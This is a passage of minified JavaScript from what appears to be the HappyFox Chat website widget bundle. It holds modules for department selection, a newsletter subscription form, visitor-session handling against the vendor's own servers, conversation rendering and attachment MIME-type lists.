t=e.departmentChatId?this.get(e.departmentChatId):this.findWhere(e);return t&&this.viewStateSelect(t),this.getViewStateSelected()},getViewStateSelected:function(){return this._viewStateSelectedDepartment},getViewStateSelectedDepartmentAgentAvailability:function(){var e=this.getViewStateSelected();return!e||e.isAvailable()},getViewStateSelectedDepartmentAgentBusyStatus:function(){var e=this.getViewStateSelected();return!!e&&e.isBusy()},isSelectedDepartmentAvailable:function(){return this.getSelectedDepartmentAgentAvailability()},isViewStateSelectedDepartmentAvailable:function(){var e=Share.chatController.routingModel.isQueueEnabled(),t=this.getViewStateSelectedDepartmentAgentBusyStatus()&&!e;return this.getViewStateSelectedDepartmentAgentAvailability()&&!t},forgetSelectedDepartment:function(){var e=Share.chatController;delete this._viewStateSelectedDepartment,e.stateModel.unset("selected:department")}});e.exports=o},EY3r:function(e,t,i){var n=i("clIx").Model.extend({idAttribute:"id"});e.exports=n},EkVg:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/sounds/0eaba34d14acc6dccc348f565f5ed08c.mp3"},EveP:function(e,t,i){var n=i("ZA1j"),s=i("zeuY"),o=i("GyMj"),a=i("URka"),r=(i("GaOt"),n.createClass({displayName:"EmailSubscriptionFormComponent",name:"email_subscription_form",mixins:[],getInitialState:function(){return{isValidName:!0,isValidEmail:!0}},onEmailKeyDown:function(e){13===e.keyCode&&(e.preventDefault(),this.submitEmailSubscription())},onNameKeyDown:function(){13===event.keyCode&&(event.preventDefault(),this.submitEmailSubscription())},onSubscribeButtonClick:function(e){this.submitEmailSubscription()},onSkipSubscriptionClick:function(e){this.props.state.unset("typed:email_subscription:name"),this.props.state.unset("typed:email_subscription:email"),s.emit(this.name+":click:skip_email_subscription",e)},submitEmailSubscription:function(){this.validateForm()&&(this.props.state.unset("typed:email_subscription:name"),this.props.state.unset("typed:email_subscription:email"),s.emit(this.name+":submit:email_subscription",{name:this.refs.name.value.trim(),email:this.refs.email.value.trim()}))},validateForm:function(){var e=!0;return!this.validateName()&&(e=!1),!this.validateEmail()&&(e=!1),e},validateName:function(){var e=!1,t="string"==typeof this.refs.name.value&&this.refs.name.value.trim();return t&&(e=!0),this.props.state.set("typed:email_subscription:name",t),this.setState({isValidName:e}),e},validateEmail:function(){var e=!1,t="string"==typeof this.refs.email.value&&this.refs.email.value.trim();return a.email(t).isValid&&(e=!0),this.props.state.set("typed:email_subscription:email",t),this.setState({isValidEmail:e}),e},getSubscriptionRequestText:function(){var e,t=this.props.widget.i18next.t("label.newsletterSubscriptionRequest"),i=this.props.apps.get("mailchimp");return i&&(e=i.get("settings"))&&e.subscriptionRequestText&&(t=e.subscriptionRequestText),t},getDefaultNameValue:function(){return this.props.state.get("typed:email_subscription:name")||this.props.visitor.get("name")||""},getDefaultEmailValue:function(){return this.props.state.get("typed:email_subscription:email")||this.props.visitor.get("email")||""},render:function(){return n.createElement("div",{className:"newsletter-subscribe",style:this.props.widget.get("colorStyles").bgFg},n.createElement("p",{className:"mb2"},this.props.widget.i18next.t("label.newsletterThankYouTitle")),n.createElement("p",{className:"mb3",id:"hfc-subscription-request-text"},this.getSubscriptionRequestText()),n.createElement("div",{className:"center"},n.createElement("div",{className:"material-input"},n.createElement("input",{className:"color-inherit",ref:"name",name:"name",type:"text",required:"",onKeyDown:this.onNameKeyDown,onChange:this.validateName,defaultValue:this.getDefaultNameValue()}),n.createElement("span",{className:"input-highlight"}),n.createElement("span",{className:"bar color-inherit"}),n.createElement("label",{className:"color-inherit",htmlFor:"name"},this.props.widget.i18next.t("label.name")),!this.state.isValidName&&n.createElement("span",{className:"material-input-error-message"},this.props.widget.i18next.t("label.nameError"))),n.createElement("div",{className:"material-input hfc-text-left"},n.createElement("input",{className:"color-inherit",ref:"email",name:"email",type:"email",required:"",onKeyDown:this.onEmailKeyDown,onChange:this.validateEmail,defaultValue:this.getDefaultEmailValue()}),n.createElement("span",{className:"input-highlight"}),n.createElement("span",{className:"bar color-inherit"}),n.createElement("label",{className:"color-inherit",htmlFor:"name"},this.props.widget.i18next.t("label.email")),!this.state.isValidEmail&&n.createElement("span",{className:"material-input-error-message"},this.props.widget.i18next.t("label.emailError"))),n.createElement(o,{onClick:this.onSubscribeButtonClick,type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.newsletterSubscribe")}),n.createElement("div",{className:"center"},n.createElement("span",{onClick:this.onSkipSubscriptionClick,className:"pointer"},this.props.widget.i18next.t("label.newsletterSkipSubscription")))))}}));e.exports=r},Ex1P:function(e,t,i){var n=i("clIx"),s=(i("FrMp"),i("uY6S")),o=n.Model.extend({defaults:{showWidgetSDK:!0,network:"online",form:void 0,dialog_box:void 0,chatbox:"collapsed",status:"passive",unread_notification_count:0,isOnMobile:!1,isResponsive:!1,showAttachmentProgressBar:!1,isTriggeredChatReplyAreaFocused:!1,deviceName:void 0,viewOnTopOfConversation:void 0,addInfoFailed:void 0,showNewMessageFloatingButton:!1,isVisitorDetailsRequested:void 0,isAgentPromptValid:!0,isBotMode:!1},setIsBotMode:function(e,t){switch(t){case"js-sdk":this.set("isBotMode",e),this.isBotModeSetBy=t;break;case"ping":"js-sdk"!==this.isBotModeSetBy&&(this.set("isBotMode",e),this.isBotModeSetBy=t);break;default:console.error('Unknown "by" value. Please pass a valid "by"')}},isBotMode:function(){return!0===this.get("isBotMode")},isMobileSdk:function(){return this.isAndroidSdk()||this.isIosSdk()},isAndroidSdk:function(){return!0===this.get("isAndroidSdk")},isIosSdk:function(){return!0===this.get("isIosSdk")},isOnMobile:function(){return!0===this.get("isOnMobile")},isOnMobileButNotMobileSdk:function(){return this.isOnMobile()&&!this.isMobileSdk()},getIosDeviceToken:function(){return this.get("iosDeviceToken")},getAndroidDeviceToken:function(){return this.get("androidDeviceToken")},clearOfflineViewCache:function(){return this.clearViewCache("offline_form")},clearViewCache:function(e){var t=this;s.each(this.attributes,(function(i,n){0===n.indexOf("typed:"+e+":")&&t.unset(n)}))}});e.exports=o},F6e0:function(e,t,i){i("clIx");var n=i("1imN"),s=i("5VhH"),$=i("GaOt"),o=i("Cgmv"),a=i("gfOh"),r=i("tnYR"),l=(i("FrMp"),n.extend({sessionRetryCount:0,sessionMaxRetryCount:20,oneSecond:1e3,oneMin:6e4,notificationFailureCount:0,isOnline:!0,_isConnectedFlag:!1,VISITOR_INFO_CONNECT_TIMEOUT:3e4,FETCH_NOTIFICATION_DELAY:15e3,ENUM:{NO_SESSIONS_ACTIVE:"not active",INVALID_SESSION_TOKEN:"invalid session token",ABORTED:"aborted",INVALID_NOTIFICATION_REQUEST:"invalid notification request",TEMPORARY_ERROR:"temporary error",CORS_REJECTED_ERROR:"CORS request rejected",HTTP_ERROR:"http-error",NETWORK_ERROR:"network-error",APP_ERROR:"app-error",TIMEOUT_ERROR:"timeout",INVALID_OFFSET:"InvalidOffset",INVALIDSESSIONTOKEN_CODE:"InvalidSessionToken",TIMEOUT_CODE:"ETIMEDOUT"},Session:function(e){var t;return e||(e={}),e.session?t=$.Deferred().resolve(e.session).promise():e.check?t=this._sessionDeferred||$.Deferred().resolve(void 0).promise():(this._sessionDeferred||({}.properties=e.properties||e.properties,this._sessionDeferred=this.getSession({properties:e.properties||this.getCurrentProperitesFromGetter()})),t=this._sessionDeferred),t.promise()},setProperties:function(){return this._setProperties.apply(this,arguments)},unsetProperties:function(){return this._unsetProperties.apply(this,arguments)},propertiesGetter:function(e){return"function"==typeof e&&(this._propertiesGetter=e),this._propertiesGetter},getCurrentProperitesFromGetter:function(){if("function"==typeof this._propertiesGetter)return this._propertiesGetter()},sendSessionCreated:function(e,t){return this.Session().then((function(i){var n=$.Deferred();return i.sessionCreated(e,t,(function(e,t){e?n.reject(e):window.setTimeout((function(){n.resolve(t)}),1e3)})),n.promise()}))},initialize:function(e){e||(e={}),s.bindAll(this,"onAllNotification"),this.chatController=e.chatController,this.configModel=e.configModel,this.visitorModel=e.visitorModel,this.pageModel=e.pageModel,this.pingModel=e.pingModel,this.featureModel=e.featureModel,this.configureSDKs(),this.propertiesGetter(e.propertiesGetter),this.attachDataEvents()},configureSDKs:function(){var e="https://v.happyfoxchat.com/vcount",t="https://v.happyfoxchat.com/vinfo",i="ws://v.happyfoxchat.com/vinfo";a.setLocalStore(this.getCustomLocalStore()),a.useCustomServer(t,i),o.setLocalStore(this.getCustomLocalStore()),o.useCustomServer(e),a.setWebsocketSupported(!1)},getCustomLocalStore:function(){var e=this;return{getItem:function(t,i){e.chatController.getItem(t).then((function(e){i(void 0,e)}))},setItem:function(t,i,n){e.chatController.setItem(t,i).then((function(e){n(void 0,e)}))}}},attachDataEvents:function(){this.on("notification:all",this.onAllNotification)},attachStoreEvents:function(){},reInitSession:function(){var e={};return delete this._sessionDeferred,"function"==typeof this._propertiesGetter&&(e.properties=this._propertiesGetter()),this.Session(e)},getSession:function(e){var t,i=this;return e||(e={}),this.featureModel.get("proactiveChat")?this._getSession(e).then((function(e){return r.info("VisitorInfo session created successful"),window.setTimeout((function(){i.connect(e).then((function(){r.info("VisitorInfo session connection established with chat server"),i.trigger("connect:visitor_info",e)}))}),i.VISITOR_INFO_CONNECT_TIMEOUT),$.Deferred().resolve(e).promise()})):(o.visitorBrowsing(this.configModel.get("ACCESS_TOKEN")),(t=new Error).type="using_visitor_count",t.message="Visitor engage feature is not supported, so falling back to visitor count server.",$.Deferred().reject(t).promise())},_getSession:function(e){var t=$.Deferred(),i=this;return function n(){i._createSession(e).then((function(e){var n={session:e};e.isNew&&(n.isNew=!0),i.trigger("created:session",n),t.resolve(e)})).fail((function(e){r.error("Error while creating visitor info session. Error:",e),i.sessionRetryCount++,i.sessionRetryCount<i.sessionMaxRetryCount?(r.warn("Failed to create session. Will retry in "+i.sessionRetryCount+" seconds..."),window.setTimeout((function(){n()}),2*i.sessionRetryCount*i.oneSecond)):t.reject(e)}))}(),t.promise()},_createSession:function(e){var t=$.Deferred();return e||(e={}),a.visitorNewSession(this.configModel.get("ACCESS_TOKEN"),this._getFormatedProperties(e.properties),(function(e,i){e?t.reject(e):t.resolve(i)})),t.promise()},connect:function(e){var t,i,n=$.Deferred(),s=this;function o(){e.receiveNotifications((function(e,n){if(null!==e)if(e[0]!==s.ENUM.NETWORK_ERROR||e[1]!==s.ENUM.TIMEOUT_ERROR&&e[1]!==s.ENUM.TIMEOUT_CODE)if(e[0]===s.ENUM.APP_ERROR&&e[1]===s.ENUM.INVALIDSESSIONTOKEN_CODE)r.warn("Current visitor-info session got expired. So creating new session..."),s.reInitSession().then((function(e){r.log("New session created. Session object:",e)}));else{var a=2e3*s.notificationFailureCount;if(e[0]===s.ENUM.NETWORK_ERROR||e[0]===s.ENUM.HTTP_ERROR)s.notificationFailureCount>1&&s.isOnline&&s.onOffline(),r.warn("Some problem with network. Error:",e);else if(e[0]===s.ENUM.APP_ERROR){if(e[1]===s.ENUM.INVALID_OFFSET)return r.warn("Current visitor-info has invalid offset. So creating new session..."),void s.reInitSession().then((function(e){r.log("New session created. Session object:",e)}));r.warn("Facing some problem in pulling notifications. Error:",e)}else s.notificationFailureCount>1&&s.isOnline&&s.onOffline(),r.error("VisitorInfo notification error: "+JSON.stringify(e));r.warn("Will check again after "+a/1e3+" seconds..."),window.setTimeout(o,a),s.notificationFailureCount++}else s.notificationFailureCount=0,window.setTimeout((function(){o()}),s.FETCH_NOTIFICATION_DELAY);else{if(!s.isOnline&&s.onOnline(),s.notificationFailureCount=0,"VisitorNotifications"!==n[0])r.error("Error while fetching VisitorNotification.",n[0]);else{var l=n[1].notifications,c=l.length;for(t=0;t<c;t++){i=l[t];try{s.trigger("notification:all",i)}catch(e){r.error("VisitorInfo notification is not handled properly. Notification Object:",i,"Exception:",e)}}}o()}}))}return o(),this._isConnectedFlag=!0,n.resolve(),n.promise()},onOnline:function(){try{this.trigger("network:online")}catch(e){r.error("VisitorInfo network online event not handled properly. Exception:",e)}},onOffline:function(){try{this.trigger("network:offline")}catch(e){r.error("VisitorInfo network offline event not handled properly. Exception:",e)}},_setProperties:function(e){var t,i=this;return this.Session().then((function(n){var s=$.Deferred();n.setProperties(i._getFormatedProperties(e),(function(i,n){return i?(t=new Error("Failed to set visitor info properties. Given properties: "+JSON.stringify(e)+" Error: "+JSON.stringify(i)),s.reject(t)):"Success"!==n[0]?(t=new Error("Failed to set visitor info properties. Given properties: "+JSON.stringify(e)),s.reject(t)):(r.log("Successfully setted info property. Properties:",e),s.resolve(e)),s.promise()}))}))},_getFormatedProperties:function(e){var t=[];for(var i in e||(e=[]),e)t.push(a.getProperty(i,e[i]));return t},_unsetProperties:function(e){var t={};for(index in e)t[e[index]]=!1;return this._setProperties(t)},onAllNotification:function(e){r.log("VisitorInfo session received notification:",e);var t=e[0],i=e[1];this.trigger("notification:"+t,i)}}));e.exports=l},F8LX:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=(i("FrMp"),i("tnYR"),i("zeuY")),a=n.Model.extend({defaults:{hasActionSheet:!1,type:void 0},initialize:function(){this.listenTo(o,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){},setActionSheet:function(e){s.isObject(e)&&e.type&&(this.dropActionSheet(),e.hasActionSheet=!0,this.set(e))},clearToDefaults:function(){return this.clear().set(this.defaults)},dropActionSheet:function(){return this.clearToDefaults()},hasActionSheet:function(){return!0===this.get("hasActionSheet")}});e.exports=a},FrMp:function(e,t){e.exports={}},"G2/3":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=(i("edsG"),i("GyMj")),a=n.createClass({displayName:"ChatAgainComponent",name:"chat_again",mixins:[n.BackboneMixin("departments","change:available")],onChatAgainClick:function(e){s.emit(this.name+":click:chat_again",e)},onLeaveUsMessageClick:function(e){s.emit(this.name+":click:leave_us_message",e)},onEmailChatClick:function(e){s.emit(this.name+":click:email_chat",e)},onBackgroundClick:function(e){e.stopPropagation()},render:function(){var e=this.props.departments.isSelectedDepartmentAvailable();return n.createElement("div",{className:"chat-ended-dialog",onClick:this.onBackgroundClick},e&&n.createElement(o,{onClick:this.onChatAgainClick,type:"submit",className:"mb2",theme:"primary",widget:this.props.widget,text:this.props.widget.i18next.t("label.chatAgain")}),!e&&n.createElement(o,{onClick:this.onLeaveUsMessageClick,type:"submit",className:"mb2",theme:"primary",widget:this.props.widget,text:this.props.widget.get("text").offlineSendMessageButton||this.props.widget.i18next.t("customText.offlineSendMessageButton")}),!this.props.state.isMobileSdk()&&n.createElement("span",{onClick:this.onEmailChatClick,className:"inline-block pointer p1 mb1"},this.props.widget.i18next.t("label.emailChat")),!this.props.widget.get("removeHfcBranding")&&n.createElement("div",{className:"center small-text"},n.createElement("a",{className:"text-decoration-none color-inherit",target:"_blank",href:this.props.page.getBrandUrl()},this.props.widget.i18next.t("label.footer"))))}});e.exports=a},GRJX:function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=(i("GaOt"),i("zeuY")),a=(i("tnYR"),i("DTzi")),r=i("HYo5"),l=i("CZw0"),c=i("sCaE"),h=/constructor/i.test(window.HTMLElement),d=i("aqL7"),u=i("4wob"),p=i("Nni+"),g=(i("NtTA"),u.Element),m=u.scroller,f=i("ZZlY"),v=i("9AFP"),C=n.createClass({displayName:"ConversationThreadComponent",name:"conversation_thread",mixins:[n.BackboneMixin("chattingAgents","add"),n.BackboneMixin("chattingAgents","remove"),n.BackboneMixin("chattingAgents","reset"),n.BackboneMixin("chattingAgents","change"),n.BackboneMixin("messages","add"),n.BackboneMixin("messages","remove"),n.BackboneMixin("messages","change"),n.BackboneMixin("messages","reset"),n.BackboneMixin("quickReply","change:hasQuickReply"),n.BackboneMixin("actionSheet","change:hasActionSheet")],getInitialState:function(){return s.bindAll(this,"onScrollToNewMessageEvent","onThrottledConversationThreadScroll","onDebouncedConversationThreadScroll"),o.on("conversation_form:scroll:new_message",this.onScrollToNewMessageEvent),this.throttledConversationThreadScroll=s.throttle(this.onThrottledConversationThreadScroll,500),this.debouncedConversationThreadScroll=s.debounce(this.onDebouncedConversationThreadScroll,500),{}},componentDidMount:function(){this.prevNoOfMessages=this.props.messages.length,this.prevHasQuickReply=this.hasQuickReply(),this.prevIsAgentTypingFlag=this.isAgentTyping(),this.scrollToBottom({toBottom:!0}),o.emit(this.name+":shown:conversation_thread"),this.emitCanAutoScrollValue()},componentDidUpdate:function(){var e=!1,t=this.props.messages.length,i=this.hasQuickReply(),n=this.isAgentTyping();(this.prevNoOfMessages!==t||!this.prevHasQuickReply&&i||!this.prevIsAgentTypingFlag&&n)&&(e=!0),e&&(lastMessageModel=this.props.messages.last(),lastMessageModel&&"visitor"===lastMessageModel.get("by")?this.scrollToBottom({animate:!0,toBottom:!0}):this._cachedCanAutoScroll&&this.scrollToBottom({animate:!0})),this.prevNoOfMessages=t,this.prevHasQuickReply=i,this.prevIsAgentTypingFlag=n},scrollToBottom:function(e){e||(e={});var t,i,n=0;e.animate&&(n=500),t=e.newMessage&&this.getNewMessageModel()?this.getNewMessageModel().get("id"):e.toBottom?"conversation_thread_bottom":this.hasAnyPrompt()?"agent_prompt":(i=this.props.messages.last())?i.get("id"):"conversation_thread_bottom",m.scrollTo(t,{duration:n,delay:0,smooth:!0,container:this.refs.conversationContainer,offset:-10})},hasQuickReply:function(){return this.props.quickReply.hasQuickReply()},hasAnyPrompt:function(){return this.hasQuickReply()},getNewMessageModel:function(){return this.props.state.get("newMessageModel")},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},isAgentTyping:function(){var e=this.getRecentAgent();return e&&e.get("isTyping")},onConversationThreadScroll:function(e){this.throttledConversationThreadScroll(e),this.debouncedConversationThreadScroll(e)},onThrottledConversationThreadScroll:function(e){this.emitCanAutoScrollValue()},onDebouncedConversationThreadScroll:function(e){this.emitCanAutoScrollValue()},emitCanAutoScrollValue:function(){this._cachedCanAutoScroll=this.canAutoScrollToBottom(),o.emit(this.name+":change:can_auto_scroll",this._cachedCanAutoScroll)},canAutoScrollToBottom:function(){var e=!1,t=d.findDOMNode(this.refs.conversationContainer);return t&&(e=this.getAllowedAutoScrollHeight()<=(t.scrollHeight<=t.clientHeight?t.clientHeight:t.scrollTop+t.clientHeight)),e},getAllowedAutoScrollHeight:function(){var e,t,i=d.findDOMNode(this.refs.conversationContainer);return i&&(t=i.clientHeight,e=i.scrollHeight-t/100*20),e},onScrollToNewMessageEvent:function(){this.scrollToBottom({animate:!0,newMessage:!0})},getConversationClasses:function(){var e="conversation-content",t=this.props.state.get("isOnMobile"),i=t||this.props.state.isMobileSdk(),n=this.props.state.get("isBotMode");return this.props.replyAreaFocussed&&t&&!h&&(e+=" hfc-shorter"),(i||n)&&(e+=" chat-bottomsup"),e},canShowActionSheet:function(){return this.props.actionSheet.hasActionSheet()},render:function(){var e,t,i=this,o=this.hasQuickReply(),h=this.hasAnyPrompt(),d=this.getRecentAgent(),u=this.isAgentTyping(),m=d?d.getAgentName():"",C=this.props.chattingAgents.isBotModeNow();return n.createElement("div",{ref:"conversationContainer",className:this.getConversationClasses(),onScroll:this.onConversationThreadScroll},n.createElement("div",{className:"chat-bottom-align"}),this.props.messages.map((function(s,o){var h=!1,d=!1,u=!1,p=s.get("id"),m=s.get("by"),f=s.get("agentId"),v=null;switch(t!==m&&(d=!0,t=m),m){case"visitor":v=n.createElement(a,{key:s.get("id"),message:s,visitor:i.props.visitor,config:i.props.config,widget:i.props.widget,messages:i.props.messages,attachment:i.props.attachment});break;case"agent":e!==f&&(h=!0,e=f),(d||h)&&(u=!0),v=n.createElement(r,{key:s.get("id"),config:i.props.config,message:s,agent:s.get("agentModel"),visitor:i.props.visitor,widget:i.props.widget,state:i.props.state,messages:i.props.messages,autcompleteOptions:i.props.autcompleteOptions,canShowAgentProfileImage:u,agentPromptBubble:i.props.agentPromptBubble,attachment:i.props.attachment});break;case"system":v=n.createElement(l,{key:s.get("id"),config:i.props.config,message:s,visitor:i.props.visitor,messages:i.props.messages});break;case"translation-status":v=n.createElement(c,{key:s.get("id"),message:s,visitor:i.props.visitor,config:i.props.config,widget:i.props.widget,messages:i.props.messages})}return v?n.createElement(g,{key:p,name:p,className:"quote-wrapper "+m},v):null})),h&&n.createElement(g,{name:"agent_prompt"},o&&n.createElement(p,{quickReply:this.props.quickReply,lastMessageModel:this.props.messages.lastMessageModel,widget:this.props.widget})),n.createElement("div",{className:"is-typing-status"},u&&n.createElement("span",null,!C&&n.createElement("span",{title:m+" "+this.props.widget.i18next.t("label.isTyping")},s.truncate(m,{length:30})+" "+this.props.widget.i18next.t("label.isTyping")),C&&n.createElement(v,null)),!u&&n.createElement("span",null," ")),this.canShowActionSheet()&&n.createElement(f,{widget:i.props.widget,actionSheet:this.props.actionSheet}),n.createElement(g,{name:"conversation_thread_bottom"}))}});e.exports=C},GyMj:function(e,t,i){var n=i("ZA1j"),s=i("edsG"),o=n.createClass({displayName:"Button",name:"Button",getDefaultProps:function(){return{type:"submit",theme:"primary"}},componentWillMount:function(){this.setButtonColors()},setButtonColors:function(){var e=this.props.widget.get("colors");switch(this.button={},this.props.theme){case"primary":this.button.bg=e.primaryColor,this.button.fg=e.secondaryColor;break;case"primary-inverse":this.button.bg=e.secondaryColor,this.button.fg=e.primaryColor;break;case"danger":this.button.bg="#EC2200",this.button.fg="#FFFFFF";break;default:this.button.bg=e.primaryColor,this.button.fg=e.secondaryColor}},getButtonColors:function(){return{backgroundColor:this.button.bg,color:this.button.fg}},getButtonClass:function(){var e="button";return this.props.className&&(e+=" "+this.props.className),e},render:function(){return n.createElement("button",{className:this.getButtonClass(),style:this.getButtonColors(),onClick:this.props.onClick,type:this.props.type},n.createElement("div",{className:"button-content"},this.props.text),n.createElement(s,{className:"button-icon",name:"arrow-right-icon",fill:this.button.fg}))}});e.exports=o},HPGU:function(e,t,i){var n=i("clIx").Model.extend({});e.exports=n},HYo5:function(e,t,i){var n=i("ZA1j"),s=i("C/lX"),o=(i("WIhw"),i("zeuY"),i("FrMp")),a=i("Ab3a"),r=i("86Yi"),l=i("NtTA"),c=i("vbdU"),h=i("NfW0"),d=i("OlZ5").default,u=n.createClass({displayName:"AgentBubbleComponent",name:"agent_bubble",mixins:[n.BackboneMixin("message","change:messageType"),n.BackboneMixin("agent","change:profile_image")],getInitialState:function(){return this.SUPPORTED_TYPES=["",o.chatController.ENUM.AGENT_ADDED_ATTACHMENT,o.chatController.ENUM.AGENT_AUTO_COMPLETE_INPUT,o.chatController.ENUM.AGENT_TEXTAREA_PROMPT,o.chatController.ENUM.JABRA_RMA_FORM],{}},hasTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},getQuoteContainerClasses:function(){var e="quote-container agent new-quote";return this.hasTranslationOption()&&(e+=" has-translation-option"),this.props.message.get("messageType")===o.chatController.ENUM.AGENT_TEXTAREA_PROMPT&&(e+=" has-textarea"),e},getAgentPic:function(){var e=this.props.agent,t=e&&e.get("profile_image");return t||(t=h),t},getAgentName:function(){var e,t="";return this.props.agent&&(e=this.props.agent.get("agent_name"))&&this.props.agent.isAgentNameAllowed()&&(t=e),t},isSupportedType:function(){return-1!==this.SUPPORTED_TYPES.indexOf(this.props.message.get("messageType"))},render:function(){var e=this,t=this.props.canShowAgentProfileImage,i=this.props.agent,h=this.props.message.get("specialModel");return this.isSupportedType()?n.createElement("div",{className:"left-align quote-container-out"},this.props.widget.isWidgetSizeXl()&&i&&t&&n.createElement("img",{className:"quote-profile-pic mr1",src:this.getAgentPic(),title:this.getAgentName()}),this.props.widget.isWidgetSizeXl()&&!t&&i&&n.createElement("div",{className:"quote-profile-pic mr1"}," "),n.createElement("div",{className:this.getQuoteContainerClasses(),title:s(this.props.message.get("sentAt")).format("lll")},function(){switch(e.props.message.get("messageType")){case"":return n.createElement(a,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,state:e.props.state,messages:e.props.messages});case o.chatController.ENUM.AGENT_ADDED_ATTACHMENT:return n.createElement(r,{message:e.props.message,config:e.props.config,widget:e.props.widget,visitor:e.props.visitor,messages:e.props.messages});case o.chatController.ENUM.AGENT_AUTO_COMPLETE_INPUT:return n.createElement(l,{state:e.props.state,widget:e.props.widget,message:e.props.message,autcompleteOptions:e.props.autcompleteOptions,agentPromptBubble:e.props.agentPromptBubble});case o.chatController.ENUM.AGENT_TEXTAREA_PROMPT:return n.createElement(c,{state:e.props.state,widget:e.props.widget,message:e.props.message,agentPromptBubble:e.props.agentPromptBubble});case o.chatController.ENUM.JABRA_RMA_FORM:return n.createElement(d,{widget:e.props.widget,visitor:e.props.visitor,message:e.props.message,model:h,attachment:e.props.attachment})}}())):null}});e.exports=u},HoWZ:function(e,t,i){var n,s;s=this,void 0===(n=function(){return s.hfcattachments={getSupportedMimeTypes:function(){return{documents:[{name:"PDF",extension:".pdf",type:["application/pdf","application/x-pdf","application/acrobat","applications/vnd.pdf","text/pdf","text/x-pdf","application/x-bzpdf","application/x-gzpdf"]},{name:"TXT",extension:".txt",type:["text/plain","application/text"]},{name:"DOC",extension:".doc",type:["application/msword","application/doc","appl/text","application/vnd.msword","application/vnd.ms-word","application/winword","application/word","application/x-msw6","application/x-msword"]},{name:"DOCX",extension:".docx",type:["application/vnd.openxmlformats-officedocument.wordprocessingml.document"]},{name:"XLS",extension:".xls",type:["application/excel","application/vnd.ms-excel","application/msexcell","application/x-msexcel","application/x-excel","application/x-msexcel","application/x-dos_ms_excel","application/xls"]},{name:"XLSX",extension:".xlsx",type:["application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"]},{name:"PPS",extension:".pps",type:["application/mspowerpoint","application/vnd.ms-powerpoint"]},{name:"PPT",extension:".ppt",type:["application/mspowerpoint","application/ms-powerpoint","application/powerpoint","application/x-powerpoint","application/mspowerpnt","application/vnd-mspowerpoint","application/vnd.ms-powerpoint","application/x-mspowerpoint","application/x-m"]},{name:"PPSX",extension:".ppsx",type:["application/vnd.openxmlformats-officedocument.presentationml.slideshow"]},{name:"PPTX",extension:".pptx",type:["application/vnd.openxmlformats-officedocument.presentationml.presentation"]}],images:[{name:"PNG",extension:".png",type:["image/png","image/x-png","application/png","application/x-png"]},{name:"JPG",extension:".jpg",type:["image/jpeg","image/jpg","application/jpg","application/x-jpg"]},{name:"JPEG",extension:".jpeg",type:["image/jpeg","image/jpg","application/jpg","application/x-jpg"]},{name:"GIF",extension:".gif",type:["image/gif","image/x-xbitmap","image/gi_"]},{name:"BMP",extension:".bmp",type:["image/bmp","image/x-bmp","image/x-bitmap","image/x-xbitmap","image/x-win-bitmap","image/x-windows-bmp","image/ms-bmp","image/x-ms-bmp","application/bmp","application/x-bmp","application/x-win-bitmap","application/preview"]}],audio:[{name:"OGG",extension:".ogg",type:["audio/ogg"]},{name:"WAV",extension:".wav",type:["audio/x-wav","audio/x-wav","application/x-wav","audio/wav"]},{name:"MP3",extension:".mp3",type:["audio/mp3","audio/mpeg3","audio/mpg","audio/mpeg","audio/x-mpeg","audio/x-mpeg-3","audio/mp3","audio/x-mpegaudio","audio/x-mpg","audio/x-mp3","audio/mpeg3"]}],video:[{name:"MP4",extension:".mp4",type:["video/mp4"]},{name:"AVI",extension:".avi",type:["video/x-msvideo","video/avi","video/msvideo","image/avi","video/xmpg2","application/x-troff-msvideo","audio/aiff","audio/avi"]},{name:"MOV",extension:".mov",type:["video/quicktime"]}],files:[{name:"ZIP",extension:".zip",type:["application/zip","application/x-zip-compressed"]}]}},isValidMimeType:function(e){return this.addPolyfill(),-1!==this.getSupportedTypes().indexOf(e)},getSupportedTypes:function(){this.addPolyfill();for(var e,t,i=this.getSupportedMimeTypes(),n=Object.keys(i),s=[],o=0;o<n.length;o++)for(var a=i[n[o]],r=0;r<a.length;r++){e=a[r].type;for(var l=0;l<e.length;l++)t=e[l],-1===s.indexOf(t)&&s.push(t)}return s},getSupportedExtensions:function(){this.addPolyfill();for(var e=this.getSupportedMimeTypes(),t=Object.keys(e),i=[],n=0;n<t.length;n++)for(var s=e[t[n]],o=0;o<s.length;o++)i.push(s[o].extension);return i},addPolyfill:function(){Object.keys||(Object.keys=function(){"use strict";var e=Object.prototype.hasOwnProperty,t=!{toString:null}.propertyIsEnumerable("toString"),i=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],n=i.length;return function(s){if("object"!=typeof s&&("function"!=typeof s||null===s))throw new TypeError("Object.keys called on non-object");var o,a,r=[];for(o in s)e.call(s,o)&&r.push(o);if(t)for(a=0;a<n;a++)e.call(s,i[a])&&r.push(i[a]);return r}}())},formatBytes:function(e){if(0===e)return"0 Byte";var t=parseInt(Math.floor(Math.log(e)/Math.log(1024)));return Math.round(e/Math.pow(1024,t),2)+" "+["Bytes","KB","MB","GB","TB"][t]},getPreviewImage:function(e,t,n){var s=i("tCsO"),o=e.split("/")[0].toLowerCase(),a="";return"image"===o?a=t:("text"!==o&&"file"!==o||(o="application"),a=n?n+"/images/widget/"+o+"_icon.png":s("./"+o+"_icon.png")),a}}}.call(t,i,t,e))||(e.exports=n)},HrzI:function(e,t){e.exports={setFgColor:function(e){return{color:e}},setBgColor:function(e){return{backgroundColor:e}},setColor:function(e,t){return{backgroundColor:e,color:t}}}},IJo1:function(e,t,i){var n=i("bsK2"),s=i("ulaV"),o=i("eUQr"),a=i("jVUL"),r=i("Nxch"),l=i("O1va"),c=i("DKRB"),h=s({displayName:"FormGenerator",components:{text:o,textarea:a,email:r,select:l},render:function(){var e=this,t=this.props.form.get("fields");return n.createElement("form",{className:"form-spacing pt3 "+e.props.className,noValidate:!0},t.map((function(t,i){var s=t.get("type"),o=e.components[s||"text"],a=c.s4();return 